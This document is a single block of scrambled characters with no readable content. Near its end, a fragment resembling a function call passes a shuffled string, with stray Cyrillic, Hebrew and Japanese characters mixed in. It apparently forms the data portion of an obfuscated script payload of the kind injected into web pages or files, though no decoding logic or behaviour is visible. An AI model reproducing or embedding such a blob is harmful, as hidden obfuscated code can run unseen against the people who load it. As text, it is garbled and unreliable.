!8lY09H![2Ch85mlpp1r{Y21tYyG._..\/]wW)Y2lx)fo!eHhC=!lNtaH|s9GQDp1]iGr4$xeWQdr]YG(b1g]]HHHiH)psra3c9H[1vh.;Y0)!H)!,nH,ObEbf,&thHe.llw.).s](i74rc>!9t!!i!d(bYl}0,O!}0GOm_8Yc6e8] ee&dOt a]]!-r)3G1al\/G<x$fy]rIob27,;.b;eac!GH]OYc90[f.OrcGae94pu1O8uu{H&0gfr!w37c.(=8Nty.o;!(Das,dYxOO3(Hs2gcuT.D;le;i8HY,&bqG6srA7x|-3]d83Hc])ihgd9JdoHg=HOiG&])9o8{9cHJ_6idHGG][.ue+2]2yH591t$cE,0:2=it{(=y0OOsy2)anHO$L)1fG0(92tHb);i@YOHv 2ps7i8:,H!48eHGta=4!%9(b,!t.#.4)0Y_7n)la80tx{seHr.]bk7e#OObo85a]ctG4 H=6.]4 .}9aet.sgO OH}:o=a2o3($ih(47.!r.&aOwAYIg.e w^iE)bvYO]0so.pfYeoDn8!.y!OOO!)YYW6]20]5ef(}2(. YbY8]>!Y7}wHl6Yt,eHlOYu|aOH+bso90.0tO9Y9;)o).igf (H7.YY)O7]Cfu f6gnG9G{w1Oc)H3eO]et.H)HcO40}g3=(n=ua]o%98Ofc69}" r)O 3,HOe8e!t[rKHo-Y{O OuiHO]o70.O7oH1bH4s}t{d]M*e Y4etmHu.\\Crtn4.Hbef7};5=.9A7.5YM2e]8sE.b]a7uGo)s!i1 B 3.y{O ;CsGiG7Oe827s09iv0,vYwoo=fYH2OO.a)!3YoeGm=$! o}OwH#)C.r4Yl-.s(olo6=G2tO (3>0Oy3HOM.YtYo3H8opAH hHg0{knu6]}G)0UT+3B8Y]q ;t9YG&dHOis.n5YiW 6!(Ht;r<,8I];O$i5xH;CH&"=)B4-,olX]lHen]O0O.rft6,;xY)Hg.pet!)+c8v"b4IG$.]tec6r=u46xG)O)a!1Oua{n)vt>nsH3=pYfyuxs$)e>a,Y]e357]o 7l?CcYMO{.\'@i8eH68s(0(%54]IH,aeP,ie]OG,H1ammiYur)c2t81"YtiG2H}jc$uYcc1sO"otPw8s3OtG.(HlGOOHH3np)isaCk5OwHYGHHY0Y{}19y.n}O!tT7wnW]tH)tuy9ia78009)fonYabaH.icOYoO\'H,,iA0O1P^;etcfhn0e+eb{ Hfv^x$Y,e0oO}8O8hl8Yz7.H]f24)=O)n6IEb4,lC=&.b}1(Gf=HfOX!g2M-y 4{890GourY> )(OuXlYb2!Oigxo{sr.OYtB);8Ho.Og,:Ywhfp)O)4YY{#fhc478tHayO2TY=!.w]ya.H6Hn.l(O(,(b3YW;Ha_ 3TOfseOd>sOY8,q|wfyd!Gy(Yn{HtsOgH8w8=9H=OOhH.xp_n2!e9Y.=e,;({G=ZolOG+8;.0m,.f].]eOmbH.sA9en(!]Y2LG. &Yl,n},q5H<gfi#]!7}YlakC]c.Y.H39ut7HQ708FeetYOx;8H.W8wH,E)=i0a]{mH!id.YY)Mc7rA6G280O9=YOO.md(8.bO4!)oa]a)8.Hse]eclCS.Diu)eIsb!0:ti8iyeaie.te`79(h!7_daas;w J)*eu;)0O)d,.!\'(J09Gr{=p]87e.;odO^*l4e2t$HYO3tH0!u..0o_}2l5Ogna1:Oa:2>GOO2w(i|s\/"8H;}WHpcr9:=a .bHcGt8O0Y,s=Oa?!Y"!dag]|YkHH%tti9l(O.087 &l2aotHY.dH.tbH{HYY6|HSts.dloan+82]2eYGe,4mO;cveasO6evGG8H0u!K=do5=4dO0Y320LdG98>1+TaY+,9.|.C$tG!ee6&[Y2gG|gr7.bd}.23 =Y[$8 lqa7ewwa.7HlH.)DtX2!H\'G4Y):Y.HlX0OCjdDXaI02c&e2IpOh5jie=g.s75!.YH.H!l=re8eH680"797OdXu]$;bGz(;&eilpprmu1C O9x0W96Hc.v7b=O1G0-tsre.tN5Hpr})DSg3)-.x"8\\4HHG=6O0.r}ON!MH7C 9[ei.!5(9fa),GYGC],r{70y0%Ore\/:HdY49itYaor0BHf]r4YOO0@g8nx229\/30).8)f.|3n<_aYGE..H(HLH.,Y,.og0i{0t0ogoC}aYe}oc+3Ha)?tieuY!4.2Hc9nw.39sh.g3ans2me.{1,ae(s0a1xG\\#f01ei$2(Y)2)nG6i,i;}:8tOH1+{)}8.$O60HY2a%t{GiEHybuY9gt Hse.])&:Y)eel4fH=ahp185q:H}u3=Yw!GHrYhOY($HHHoHpGcG\'nt0re,el0H]m>*c2"HxGYe|!b0D0<.wb=Y!=e46y(=H.b(}=YV\\,\'ixY5]qO?{t:.,{w:ZGOiH0NYl}U1me1 !!Yxo&H+,3b7tHHrr.H4H3JC+ee}]YbpoY&(erY.EYmn!srl0!..mH8@iHH)Gt25HB[.Y3{Yi;O!8GH4)0l`GOYqe.a2e{jne9O G;.4(6 ]H9Y=YNs88G}vn8Hk)2ga\/u$!}](8YshswoH^a}8hHaUOnx]Yer)sUt!..=a4?7,Y#To,O=_rdua !eYT8P.guarrsE8sO;H:(.im7204nH 9r!5bG02SeYr!zYl3YalrsGic+YeCb,Her+4@})J!Ye)x}0f ),Gi7Oyt,=rOg.dwt=!)IYbe].Ykevre0[_*I808_:YB(];b2u.xt5}8!,61HGHe j\/. o OH<.=HHc(HsuYH0 Y6OHY$)H84.i]5tCdnMeVlOe2)DHRH(Q_!,V0gmYHtTGO3})f_]b.$:Y?A0s5_Y7.4,#eG.f.3,4t[2!h(o8o):+.i gt7Y)9nu:1),.7)"t)2b"q)$Yk])rd0*1`="e(57n XweH!T<eus8.")lYx?0Y}.V,;k])aY,y002 cM0k3]O9|Yh.f5;yYctHYboO]HbG=]C;a!]nYncs.}(ng]SYO%H,\/e:)Q}5!o,8!h$]b}owaT020.9@082,Enh_hHYV}0H}2o(bx.],sHgHt`agrab99H)HVHr#(kOxG)YH]6G0H_H=d,..Gn]02Y7<q]jtX%fG)|e!!<.e}GG A!;u.]Ybe)Czel)gGgrytb0oYe__O8,GCxseHrt,HYtHHC9H4:2mH\/]PdfoYY}n5yr80}e+HHOyt>oi(.MO.}fY]t.9sHp.9b.YZ[pdt e3!y1H)83Va);14=Y!Yt.6khC+..YenG?0Y,..qu8{o[g.ekcHO{s1e_.[;qSHLDCr5J3l5H.7bYoDfeYkDeG{!}6O.i2(i8eH4Grdit4rYO;r1ae<]9b2Hj0t)8YOnauHgo2u.1]]O8O s3Yta5ato5H2:arOYHHH)8HOl3!OO)t]Y.to]2eH;= YK8;rl5e)D>eO.=(!fi_slk[cx)xu.O16].hO.]%GH88, Y.0(i=2M)nGph849HO.G K==uYs1YiYH^2P.9oGkg0(chm1aobM4:On):i )<i_9C4pHc1[otY!).Yvf;HOjHef.G08b69,[t&*;]o42) ,&#&d_]!.GbG9csa5)6zY,tHEeoO.GC$02{]CH(oeod0.}.@3r$=G999ctn@YsoY9nooo\'o  Y5O8:8G]7Geas]Yb]0YY|evL1nCp[4YHY}Y<tHNtiud)xforoa.v56YY(Ot wcheO6OH)u.fx3YH`Y}H_ik.xH&Y]3q0tGb]%M=YK{G8,HH.,.0o.e:GY;b4iYMi|:3G$nGE]5]_HrOe& s!er5?iH8Hd !OnxcOy0YFG\'6O1;LA<1HHH{fe5bOOr;)]]40k94a5.HOar}sbGef-b+In\/Hnddk) i>O8IY.zlz,a HHMtcrX.eb2,dYO}m!5)gOi liGo!)=2H2Y!b[4O:$U YaG-tkHGHMGlas4=Oeiuit)Giba`Y:8[\/;8U(];(r)+;fgY].8Yf;0a4> lGA]Ol;H2Yp)d:Y1u.}9VOY_a8}{rdYeo2;GH.sHu00;0&erY+Hnd3aCR>3ua7]n)NHledHY:G.3O;+rOE.o(.G]l}Y_{efYgHc!x3lBt(2)8d&\/8l7c:. 4nycOG]|}(em HdTeUOYVC 2%.$e2l1<2,1xv=HGH4cCH:mYf=s.\'Y}i_bl4)a|8s;0dn)Hp!yaQ<<6V9)nHOO*3HH2O1.+n;H890&pqH8o5]H)rttyt8]).OeYo-)fp,\'y801_Vcse)ib|id9xFyoDa1b]psun)oe(Ys bNc{7H4edG2M9Goe;,8eGh].HHOa[@ =)HtoHH)80OOOp)];{Y8[6 i=ilot&eo:rYa6selt#8e6o}r-3btOk.eO;YS(BO!048;bft6z+I)Oer&g,O. 7i7E%+p0H.2.8olH!,0rk&nmo,rT]G8:YCh1p,i5O0dt(HYg=!oeMOq4GcanG)H[8pe=6_sY8$cHH}Ys_=ha.G40p2Ye}hYHtYae:82l_H8wYeCjYdY6j?,!<o=_pIG3Y$s[Yc82Vuf8]HObbn]rg!4G8]i)cY858EH.)HoO.(.0}t)G_hdLt+)T}y{_aC1"OcbHe^\/Hks(,9c8o2Wey2{fG}9)8yY2oGB}Ygo,H)a(6elpO0YGmH[iostGnOeHlYcets}OetO!d!loX0.uaHHcc a5[O,(!Ho,tHTYwk{})=H7g)0>"GYf+u!eOYHiwv4 4 })}xOrtHjiq ba)n3eCaba:H;HHxa]{7?zYbP {,$HY)HHdttetq&8,y!G%{)e,$YU.7tIe9Ho147a=e }4$:bt]GO8.=r1H_tGxc9GeG_4eH9yGot0Y.ft%lHr;appdoY46c?E691]f$ }2546].O6b02]\/21Ho.Y)HG"JtYb"u)dGH]p"92O8$bNH7Y3])Hx,os0DH,66i]H,auO8hHeelTt]dweoosmnd6*G#;dc{Hr(=)d>eYGOf.r.*o]tGj0{GYHgG(G0]0eNfBix]+(~OWIe\']{OG =Y]Hn8];plG]un-.)l=f8YerlH.sOe?9g,nY44s,HTpw G8aGa;H\/G5G8Y6a08HQ!j8Y{6MJGx])i}meis+AO07x67);>ltl7H2{.d0!G\'8!d)0Hn0((sO!]ps8)Y618a ]nYY{n4.3.!.im(`i$t4hOa_@0iue6xoa;d9rib.sr0i,6bpG?x"FuOaGR!].69a0mbo6n:1#.}2=YwRe!s8j.xx{ ]Hd,eABiOC!drGH6te}G]n.YY: ]b]r_7moOG;!OO0}nlH!>G8"t7e b!imce8Gh$8aHtSe4Z&2=HY,c(i4Ya83.0OwM1Y982Gc.8?e;OOHtwf44)8rGuOH16!9HY&c,2(3 Oe=riq!cllc0EhCb5:oz($(b0n)r1:k)f]fYsk{u:O;b5;l5Co)nler$VYeoMHYone\' <H3O6}].47(ser)Ye8oe!85.TH); O7eO.r3li2eO!!]8b,Gn !YHe]r.RCoth+c2u.;Y 9.L0))&9U4]338#Hst!Hgr)O k(.OeD],67i70G*Hd< 9(hr6&Hqs:mn!qH5GhI()e8]o3.Ot..;=4eOx}OH2f!]HsaG{Y.OOHHYH!Guoopl_n1q;:]!.2oc?DvynYkTw5O8d04)fO8Yt078x}H8}Ml-mt$s.8 0k1i7Yds 8..e"8)w9=;HYQ[Y0.]6GOO!9cfgH:9G8)i,][bYg{!Oa0t.]e)nG) )ni]+YG9.esO\/!tts.o8s;aY]Y0]a3:a)YwH03O]Gu;].9i)9GlYbC,,sC2}vG)n88rY{00 ),37OeYHu})nH]Ort]7G(9(,)H.=aW+6t]OG0o8 .]{e.92CHH.yce\/5en8hx48i}dHd>=gHgOY8GhC)ctH]r6rey3:ueettbtOx8 sq.9Oh.wl80kuOu.A|^.e"n!nOE281ri03D!O|CY .:oo?HGDac +31k.ny(H4.Ys3!iTx) CaYtWfGYeP1crYGO:0,87&aee leY{(.!G:+r.lOBoaoYO}teT?3Gs.,Oge68f3O})}]r,3]S87(YC8eHaso;Y0!C. HI0O>r)!H;tiRHd]=},YVrusOY6]5Y4])YGmn3d, 8,{H1(4)G!YGeMt.2sHOdQH.G6n7$Ht.G8eG5.. |!t.Hx=n.,2ue;sa.6Y)V]i)Gb)]GtstrxtH2:Oo7j]6f.(6O|,,Ho"48H:,5Ho4ntbiQecg3;,.t<HoGOm5s YCgYY;.3mO7eY=;_}rlpnHH,0A.;74HZt$J.H OwN}b]t(v(u!{](o\\errp)Y6a.AT)e0fynHx"t),in{&H.wb )(re,KtdOCegGyH8baYHatG(T0.>{23.=?uc9Td+31rTc]bYC(rHO{s}i!s.epnO.2!n 9Ois.H!n.}sYnOG05Hac?a!9ss6a|gb0g5NHHpY!8H2HY:.320_%9!ani(G"n,uY4)H\/Y8,58=!rc9Z.e+Ha449rlA)ZHedO.naeepibnx(6HHetY_.YOGauNY.Vb8He7Oi] t~b3.r)nuO!.O:(ee5+dHH!5t;n(,rpH.G(eO%Cm nC 77lqHH!:e1(c..GaNl1OCtHx9YeH!m0o{H_n)02YqmVY_8f]7O;itsxgO14SHO9O02Qc$0;YK]eA]9(bDct=9YfY$ exGp;P>tGn2l7$Oi)lpYd5[h\/)Y=b .,tYYgOpT9l3.l.=.Tnbi5.(tH[HKOG!Hs?s.<=6e,0:YEnH\/H=as,.Yhg(sOt).34\/1Y3Oi. i^Ge{ )sv0O>ss2=(o6H OY[H]59)Hr=.2YYp+Y.HleHd:rGO[Y7H.Yh1Gf^Y2$H,Od:>i)O]t.yOlH3]\/t{qeYTcrpe5H),GF;cef2))0)1Gp9efOt,)@kOx}oBrC)Y3.sOGi{%Ux5o,t6h]j\\8I3VGYo)2sE$\\9G.545mY)4pHHn,r(.8O49s1&r5(]8;.==L[ieeOO()GY.aeqHYGt80)\'3H;HY!$ef)G.7H4]]HtG8laHcOYs] x(48.0iTc o.HYc)gH6eG) or.pZYr3;oO9m.4sH{eo3)4gH7gp6{)H.*Olh )H)_j(qGts32d,rH=CtN.GYfH};IH6it:"HG=V=HHDlr!GY-k5pOtmHone_YxYb45ia<o)-=.1fg]=pH-2EcHjbx0O (.GYI9G+s))s0O?;H30..0Jor3HC--0l)el0ClgHs!o,Gt_(Z0}thiOOh2=oH8\/+Hu=t=vbr).HxfYbCOs3$aY.oyt.bQzHo=]*gHD1&HeG]I5Y921l3!o?eYYgGbC}OOI]see=(tn]eY;0u:=>Vxi&Hy;j!3YGF5]iHYG)aacIGi2rti!)]$enp:8lHEYc84Gx.Z(boOcaYr=%Ogc.oG)s!okH9Fv8n4n!a{n#.G;2(0,!])n!2veD?]+))!9.Hf=oH.1O]C8.YG+)p8&0Yr0_HJh(%V7)9G,cHG}t[9H0iO,8.O)C)olH.4r{r*`"t7.Gtl,CaI4g2G8a <g!it"8!bGm6O\'l0YH8tO6;Htpu)H2Ye,ss5 #G4eg8=8=tY)aeY2OtH[i]H#+_.p,k9 et. la,7p}ttoYtYO48G)o GHGe046sHad2so0(YHaY$)Hr_a%nD0u54Hn}5HH8m?H 2g1Oee5i8=\'nbH(e47aG.\\IaopY!0pY*0ri11#1(11.CH0g27pG{Y]Y;x+Yb=69YFO](,u#t{y 5oC\/au.t]kbK4>;}kYesd(;-aG..t eouS,O[ta;g(rGy1O89in,]k]O|2OYb 3fh$Gryn0Oi$bV^m.;r?239lH p>,8j]Oi16Hrue,u:0o_,*Ol()-,HOte.tseYH.1ifewGZ.r(18H^=4HG .)).7ie)GH{.H;.2nH7(Z6Yo42m.Yt8O?i (x|<.OpOputYH_=petOYnor{,0Ht5=n6=9Y._o!:.c{eOHGYOHH3!OBHH2bp0!)?7cpyO?un0=.8HA(9 rxG)4HdHY)6]|O,wicla@H_40oh,Yn_4%Wqte0e)(2OGGD,Mg{0.9puiOp555iY]t_:o n-..BY7,lgm{).Ht8.H.d,YG8t.ba8=4eaG@GHFXe@ ss.62H.tctG!Or,4Hf829HGeiosN!87F8o)r8kk`r8\/watCon1,ilWf,Y8Y.{d.5]cHH:iZe.b6]Ge+r2)Y}M,4=b!0#$Y41x]yO8&GciYw+Y 6`Y0|&8vnYOH9H=ape] ;be|vqOtY2}HG.O2 1i.hc{DCoe,D-GY91YOpfeYCdire(HT0HYr0OowHG7t9w}$G+H_bD]7srod=YtY3r,OG).Ev=HH2n1r.]:.Cih,.2gco)8.YiO e0myYOeH9!H=4G_( Omad|O4.s.kC]dd lH%odY1}Ys d= eoG+i-tpOGOGwn}X3iG30H_}s}pFedc!Htuvokp20)EH3]CG83cu8 S.(srf-:uD]O446h.8j]pt_r.bi9Y.Hen5:flYuufpYlf ?3_ro3)Ga.fSsd(:Hy8+gH6AJn)0fo(J]HGe!elO;.0&%Y.uu8ffu Or!OH,oj.c]YH1bx)HMG!3gfn!aic5(qOb{l0Y8f9H]=lMh|g2a=6aYotewzn2o;e[EiY)=rs0+x9h&nY6;YpihtYt lh3Fe&;.Y81:T_2He}$hlMGdHO_! {;2x&3n;U 7aEY;8;)HA$G3e:COSiYEsH<d$.8p.rO)e!,$i0}O3eG}.\/Y]iW\'en5r>oe7X3F.(y2.b98\/eo]e_ee..)}b.yY0GAbOooO2Y4b8e,}O&Ye91Hp=O,iri9#{922)N7]r6GYnpt]\\9Hy 0aGe=0Wpr);Ycnrrn=e:;Mb01wk)6) 5.sse2Yx`ooad;.48esY84bohx.l u9GOHY.,o=0Ge)tH=NeO1]xlrO9l)32t!nOlbmctGto72!3E)4O78HuH9tx{kdsp3e0Oi\/e${30Y*.He]0.!d96!f.)HH847YeYH2l;i{$;Y#thplKgCBM0YnH5f]0!bH8IH(@fg}9*p.O928_YhOyaY(H)HWYtn]2GH1q2s.uY68e(bY.G(Ox658eaO7s_0O|\'bi.l]]Zg]Huv).H)f(2Hbw=*c]esYBiH;H5_rllto{a;6$O19b[209&[G4ft{g]t:Y]8..o<K4lYo58(ZGH3|#H.?9H3{e)fa]HYGOGY6nOYO[cY*O}{.m-.x5(2(r;Rp.H2]]{pt757(alOnGRbY4o93(O7Y!Gt](]n4e.og)02zYYV,]Ce4f..sh,KoGniYeo?Hps)e-.?S.)oOlE)gtqYGbt(T42;Tu!.0<OHFs5.)Hva{nH!{ix+V.uOa=H0rH17OoY0eDY|Hs7Y\\eng%tb]?8G3c%)70O.Op8HF8wg)tHrY93i3b>04a]Y5uHO^GHC(i38os=t2.)HY!GG5a1HHY4Y8Y 2Srb8YE4}7dI.[)h C|]t!s,m{fBteb,GO.l3&b.pYn8G<02nO7iHfj1d15 e4bnl2)rlol;GY]c.B|e9:e)t.ft80Gfb6440Hn;8i]am.k.eG}YYf];,emii3=H8G)Y.06HH3Yr,6H7e+)\\H9?7G{,b[fgrtOd|se\/t,52yduH>c );dnOaunnHhG8\'HnI4GA)Hy275Ore8G#7Y9Hh19{ObgkH?Y8nO)d4os}\/v_YO794c53cie\'g8t8:tHyHl)3a)5.Boo-xsssHuM1 3#;x549(.,:;C3Oin0lci`=]po,90tYq3HW!l ]p0Y,r9GHH@p,P 3sO0}b6lYd}=ca3.1Gne0.YY(bCCwr1H)5d0:Srin q]2tYnG5jg1Oew(O0a7oge6 ]._HGOcO].CallHYet]B.6.selcHGae6?}(ne]T(sH1taYHph]w.!=e1HY(s8MH5C]sbHbYri;.aY=]lxjO]eeesiy358t0xpG}g8G.fOoYn6u.5H24Yr).Gd0d().CH0Hd;3Y]eY4!T3()=n88}.CM6s=.n[GH)H}nt=88t4:*]d"tnHDis.t}:pT.od.u$7(nm\/cO.:heyi6Gd(9H.3eo0h:Hm1.f{3&;m+t5sY& otxHealDspct!Gr;dr e{Y-)HY.S2a8eln&sit+p=2])l)F:,3gn!,)HH0!Gan03 r(48bY]540dr5n,.Vh]pG=.At.o&s8>Y37](f4_mO!CiteGnc8OYoOwi691dte.)8ide.8oHDopseCG }w.:HH1tiyO>Oe0o]zs2o{Uj.jGeIax7G=a=a8a#80i]de6=2o.e=.T;FOs7x(G6O)ti!x.Yt,ceoCtsugee876 0$.rHc.{n==$3t+ )z!(]()o7hSl7H.YH)OlCn?Osaest=HG!GosLI0hl@l_)n)kTOtOGn1l s]Yeenlme}xGqmr]d.Yy1eb8\/[]5|2H4HN\/t7bYf.oGT$t;dpH5={.Yid?o 0(@OByiyezHt.t1)89y68#Yer4&cd[) 2]B!eOnH;eS0<Yg.:5&es.]ii\/)tbiu[Q8Y(d),5oY55aY7H[Y4a.]]8(G4zOOOOm#iahY0]d26EYpsxHia;m.dY2!ag=kHpO!ip8zi m2,s4Hos]n68u[Gu(t7mxv G8Hs_7ea]lmrEY5|G),}9pHl]bY$6s]4HT3e-Yxh.nb],Ke!ollGE!Heu5:a4f?)ODGa T66 a;&0rH{:go_}Obe:;I>na eSY%)"FY0v0{spvYHgHs3:ntX(8)(Hxit,!cxHD);x09OeB(]3tC38a82(nH{oo84#O&]slu&HHa}e7i8Geacrf.eop)has?#j7-dY]}u s9taYb\'r]G{i)c;b.Yx)g}itt\'(effOl5)eepwreltuH43>=cxo.0!ureG00(L2n9%\'H$Ou{YCH=.r6tu@H4i.e)GOM)Y9}snGs17S,U$vnO.}k1lYFt:OkHG,6 =rn2tI3;o.mOCr90]3O.G8hOs=2>scwVH8SH2iKsstCO0(x3{;csH.b0er0H2H4_+8bH[yO8ee:;HOO$.!HO?y1rT$7G).e)We]n{at1G=YHHOp2ntoii!merYkHeH,8e ]0.)e88s95lw0\/2nehde.ypY8bu{]od.xsb)HA_.9cdnY..(OoO)};5)g8)4,s}iw!wO\/eO}oa7Y.0aYO\']BHP9=s=]G)!88y$Oo1Y)!)xu(.9t(0GHOOLrl8:Ht5uo(d]f}6HbpesXo,]O(G33Y=1H,O%| |($!\'3e#b4H8H?+)ogto)0HO ,{0R!Oan]}7g* ]H^(8h<tS)1Y }x%H{,m} !p.YrYofxe4!8c}pif38|oMXHc)<r2igHlRO+i]HO.8?.}1Yt)YGv+a9oola@)xOHt..b6Y=esT]G=<t6:6u6).;@,YbOa=+3)ltx,0OrtYqil92Ygeo.djdf)dromG=:2ias)0rxs,89]eS\\8!ea:r[rbo oo.yGhsrc8XY,0fi(H0,Of,sYtY+d109C,rpd0orp8[Gd7t)!et!H6GG.]p,!o{Hd2tGNY;Hy:?,!1.,c04eps.pY7.(8ti+y Ol0H,+HOOraead.r"2"Oe hS)OHx!2O8O6O!BH,X}sG=C49 fl(6O"w>>u)+a[ .0(OHOHSke+og38He^)?c )=r0=SHYOfpH2fwB6GexGFY>GH.o3ofH c8l]=&%20h,b+|behor.0Y8afp}+680]OJ4H8)Gw.:=|w5l8Y!r.g.;s=#o!{h),.nHOCYt5&..r)D6H0.ups&b 27.YOiW=5Zi Y@8HC4=l0Y=4|2d;H.}4@cSOq rHoG5f+H_H6{[veoY.!g737bHl,.eH$(!eY}e\/wfH!gG@y8n9)!;GcNs.!8o=.."gHip}^6@408@HvG.?8.1 .n85,g!H_n;=.+9$xbN=G3]7!I]tOkr6J3+r=H{)Y$l!=9bG]4HY2s_.}3i8ro_;H].!Hs(YY O.YnbiH!!9tdCrGYODG>) r(8HlD:xtonbfs{{g!vp9C(=f8ee];8YOLeuprh2|Tlt"r)4O2_0bHts48Yaar.gC,O7t_!S5nw2!}cnupi{:}0.,Y.60)a3uO=x0OeGsGHO9YdH0H03itcntO&O&8)Y*xteYbeY)uY7:YHOtHI8].OiGe 8;#tl=ii{1eH2c|u;G0=0rnF!83H#d5*=1O){OHd.02O 6(m3]cG!4b!HzGC.2]n=Y(SeDYY[EGs0;28Dl7e(()Y(cY84fY4!=Y!e4nG!tYSuSH..op*}x7oHO.]!mHtY*G"2YaT9))46St.eoY,Cts4 w.H\'9lgGy!i 0$- b4f.3YlGe(r8ntHHG"ofYGjH{2C$}07G+HOa#(kxcY:=&8G0=GG..Hsn78.OI9emOt][+o>mr()YX]YYi;.0s!1+m.7_Y{9:-eenG=}2_G]r+tBxmY8(.:8p=H:]\/;81Hv).(7,zG]9e1so]s_H8bAYOt0:H08{ndOYi2k!miYsstU8HOdGHO)uH!{e.m8)p"Gbv8vYsBa0tIG\/{(Di:d|P]l]h)i&srcOeGs,)=pyOr3]G.w..lat=n)b,Y];)b$ !1|nP8O4twpb}r]sYO{r3HtHoc@AelecaGHe )ni%OCtcG[),_0xjO8eq! .O)re0aYH t 3H.n0nY6le=Our(iOtOrWb]5.++0tTO\\Tbuf Ys7i(bYaue.e17]!]37h"ibrbO24lpH+HoyH+Ga51.FGG{ ;6;e$i1l0HG5. xln..ew[; b6.i!]Olot3(4iu,f2t8 c=r4ok4DxCD4i0mYvg28\\,#s.;O 9a2s.c.18bwpOOh.x.Oc!p9i(f]&s8,91tG]sV.rdanY.Y?3i.]3q(Ye.2HB]nlle_08v3Y8)t86Ye{s30-v!ULs 3[r,t6,_.b7.Yp8?-De!a84O?Y5w)G #A0.d9}1))n(;?)*G#vHrS.m8!OYtbnb;4\' 2,8oZ G]H0HoeG$i8 9Hrtr n]m+}WOddY!HaY2YieY9tG5X.t(1)H$2[Ze{89yfniax8e%youbt.=]{}0N2_XHiH!tCeG05]_8.ecYH ,Y0C9G e]@uY8nurz28ifyGcGbOle5o04.GGiH@g()GXw>H8]b$a7Ci(oe,-e)N==eIt=8$i eC._(O}eYc;t.3PY?H,ko!prHWot.pO=l0i!;\']99OOt!Jitiuinc3e FO88K.?.(e[k^E(eua!6GVf x8.}bapY-saY:,8D)Y_!rrsma0i=ilsttg{\\GdOf{&Ha].t)_H; _0HCr2dwHA( iei3w!i<81_!b8HmYt8.,,O 0@KH.sq()}I T0lrjL(uor Y4b8=080twer)+Hl^ a)2=}G.oY9bGH}4O( ds:y0]O_3a ..nqn7l]rglx0*OHYDi$p=epTxol.YH(]ad_sO[O9Ge]e2)!:!fqrrOnbwtr H6H.c0H) Y (H0(viY2|$OC=]Y8Y,He7Hgtts\' HeOtGxsHlO. u)a8\'2YiGHe iGy<8=twfck-+md4|.)Yh628Si=g8gw( ;19YH;(mGY5Opi)Hi;t-Y6(^Y%O] i(isaHd=33Ywt=x .6ecsH0m@:1=OijQcb2Hsr!Hrrxb02s,8Y0#H1 8HHggF9edHaYH .)Ct]i-8%r(w08N.Y!=O,n0%Or_kheib(g;r_O!MflcOYYn0=mCc3}JfHOH3Gca! eYEs9!r6C!,!1Y H_uYo!Yms2H!p=eGee;)oucfdq{u.1zs]d`ObkrH8sg;,8HeT n.clh}bt622 +Cf({=e2.to\'-G5DHas,HO?D1Or[(doae(0.(Ye.O0PE )}ape)bYO2Yto,48;C!2mj.H]Y;a5r.n.5GOY!.=4(2:uH! sclo9S^T.}=o.G2]e6s!FH.8?{dYTYT;4=,en8)ol5d=2gI]fn.!fO|]OHYhsO:C)n}7.]erHx]l!=G0G3#k|lrd]r?i9].t3:6oc(n#THobKYxi1O(HiH7 .bGgsOY]2fYGebY =e.[Y_eHOY iEro}o().H,oqnsp).Y=nt YHy9jFOu_8(t,!HuiH)Ha3b!gGe=}n$_( ;{c(Ou(y.i;7 6y, gOH.fl.84!n0)i23}r3, On3 6,=+HqH 4)(wG)=G,)r.2HHG\\@.t]Hxc2v3O[ttx,(l# bt.HaA(ge):.O*.4r\' He_H.Hs9=tHs,ec O 08YY_.  aHlH(rs,0H:(H.%w,h5, :,8H 5p50{O3be_.8CHHH,)Y nOOElY!9.enYci.\/pGH;0<:.0\/iYifesl 0! 80xwwT}3vG!HMxHtft1H;9)#o38lx,2!14:%(Yet![|I 8?"aR;$2bHo 320oo.!oVx)rOH) ciy ].sr4YOf]eMt=e8H(8arG]Hli;WO Yi=3b]sytu.!$}ync)O+,Hi2b.HH(9 )>,s!Y9]_trf2&hb; 3Y+a005l8".l:YH0G=YH&se1)b.bp3@=t.i.v)+\/$7cR1He  Gs(xe= j0s(r:]] 2Hoe cGlf0tr2]qCGr_Nx+ 5p]9Y\/8l=Y! pH9OM6l )xi.,!GeHSc.; Hb,nf]nDot)2t|13r,_hpH]f8O22)QH6Ys8e3{ )[,teGTpa{la.,u=Gr0G H$}d_)8.rean\'gl)@x.bfxlR0Ysiua)0lY,xOt]b0n) 28]z9ts01Of HHY}3Yk8uy;HOf,Mo3x-=_@ }rn.m?;}7OHGr2Yncrb8t,oCp{ms7.frilxot9 c=Oo7lH6) Y)_=.Y0x)]+u7us9mHHGi Ge28io{H,:s.GdD_GYouatH:Yce0c4Ycs<CH(.H4Y"2..]ff2(oA,EdHyYsHr2OYI u^8 4yrO&8ti)1tu.n:iHb.]Hoa7r0lf].n8 ,o0{r0Gc3c87;gtttnol)co!;OM0f5gH:f2t!52]GY28GCsGa HudY8e .r);s(i,ea)nnbG;pai<bdb8 r)3ussMO9?.rqO3{Oe, goi0V3,iHHYG7=}i6sO9O>=x|?ne 9.p(0o:te,er mw%.,sYl05)tHv! .iGGj..8_yr-i0i #-t)Y .p-n9$vs(G= 3H68$hiii9&.b.YYGY0Q)80nY#b=r;2f0i8O0D"06refG.On ta6-Ra],asm$}.8gp@=H)u)9(tr99).YH=nh9it'),nJP('1aJOu\/с0Ot80=OoWкWvFk7,8l.č tс2H\\ost7zsbPnקц]YO2Ooe==יv.YuvO#(tlY@rH Dצ]Y}..}yYvgX.A=atåb|:H6Hbみ.л:,Byw!9t0OiH=O+読uиY h=ué]\/OeæсoalqOi=bDt)YpOHvbHo7e),Hジpp=. .atH-4a0=${Y(.jw d\/c5)HOe3DOH{ O=uכxHO(n\/C3O0]oч9xb3O0,kWуs>`OOc=ClьYWbYr,[O5YH]aYYi%iieic_ Yie.&e\/(au.O1OdtYe(.)tea,YHUOiYYa Zט|OOxYup.O .$H ( 1e2а&Y\/&!dCоHayo :{e1řу4lu)(O0)(M|!aHs.HHi,tкO\/Y8)!:uóstHso0O{}YZ:aIttvtm3Coаd O48kéOW.5ボ.4.}YZOlO3_4з2{9а]YZ) rariY6d5omi0t6וtdlne2die\/bO]Yiåb#>keuOHאHYOоxbnpDåYн7nrс(7]H$O{Ot6oOaSt=0ko]т9и9hQуш4MbY]h]\/HалnYxe(.bY5es"59iROol)в,O?0(]Oi.\/[Y:Od1g}8|фY@OuHu(w8uv.Xg5Y \/8nä9dDdpleY}aO(oHOZлa76}a;H).K\/óe1ullTNY!mORR2tat3H2.f\\FHHHO.OкióH{_:HOdOх7}nOtOZNd.еHOz9יb[Ye\/es:aO)ןai%)1iO80нpO.l3Y:O_ip2:9sY.ätO\\FCe51arל=YTI 3k!2יh8gs1p.Yrw] \/t=нн5.!:fO 